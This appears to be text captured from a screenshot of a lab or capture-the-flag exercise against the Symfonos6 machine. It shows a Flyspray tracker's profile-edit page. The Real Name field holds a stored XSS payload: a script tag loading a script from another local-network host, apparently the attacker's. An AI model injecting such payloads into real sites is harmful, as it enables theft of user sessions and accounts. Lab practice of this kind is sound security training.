 Menu
Sign In - Symfonos6
Flyspray::Edit my deta
Burp Suite Communit
view-source:192.168.
view-source:192.168.
view-source:192.168.
Not secure
192.168.110.24/flyspray/index.php
My searches
Flyspray
symfonos bugs
Overview
Tasklist
My assigned tasks
symfonos bugs
Show Task #
Edit my details
Real Name
"><script src="http://192.168.110.4/script.js"></scrip
Email Address
test@gmail.com
Hide my email address
Profile Image
Choose File No file chosen
Notify Type
Email
Notify for own changes
Date format
11.02.2022
Detailed date format
11.02.2022 00:43
Tasks per page of the task list
25
Time zone
GMT
Language
en
Global Group
Basic
Project Group
None
Old Password
Change Password
Confirm Password
Update details
My Votes
You currently have no votes on any task.